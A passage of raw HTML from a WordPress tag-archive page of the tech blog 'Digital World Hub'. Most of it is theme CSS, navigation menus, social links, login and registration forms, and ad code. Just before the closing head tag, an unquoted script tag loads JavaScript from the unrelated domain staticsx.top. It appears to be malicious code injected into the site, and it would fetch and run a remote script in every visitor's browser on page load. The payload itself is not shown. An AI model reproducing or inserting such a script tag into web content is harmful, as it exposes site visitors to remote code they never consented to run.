    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #00c5fb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00c5fb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00c5fb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00c5fb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00c5fb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00c5fb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00c5fb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 197, 251, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #efefef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #efefef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #3d3d3d;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #00c5fb;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #0091f3;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #333333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #efefef;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #efefef !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #00c5fb;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #00c5fb;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #232323;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #232323;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #00c5fb;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #00c5fb;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #00c5fb;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #272727;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00c5fb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00c5fb;
		}
</style>

<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />
<meta name="msapplication-TileImage" content="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #00c5fb;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00c5fb;
                }
                .tdm-btn-style1 {
					background-color: #00c5fb;
				}
				.tdm-btn-style2:before {
				    border-color: #00c5fb;
				}
				.tdm-btn-style2 {
				    color: #00c5fb;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00c5fb;
                    -moz-box-shadow: 0 2px 16px #00c5fb;
                    box-shadow: 0 2px 16px #00c5fb;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00c5fb;
                    -moz-box-shadow: 0 4px 26px #00c5fb;
                    box-shadow: 0 4px 26px #00c5fb;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #efefef;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #00c5fb;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #00c5fb;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-best-duplicate-file-fixer tag-1384 global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header" class="td-mobile-main-menu"><li id="menu-item-13521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li id="menu-item-13524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></li>
</ul>
</li>
<li id="menu-item-13522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/job/">Job</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-13523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/music/">Music</a></li>
</ul>
</li>
<li id="menu-item-13525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
<li id="menu-item-13527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/bio/">Biography</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/educational/">Educational</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/travel/">Travel</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://digitalworldhub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://digitalworldhub.com/">
            <img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
            <span class="td-visual-hidden">Digital World Hub</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_69712df28b17d_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_69712df28b17d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69712df28b17d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" src="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://digitalworldhub.com/">
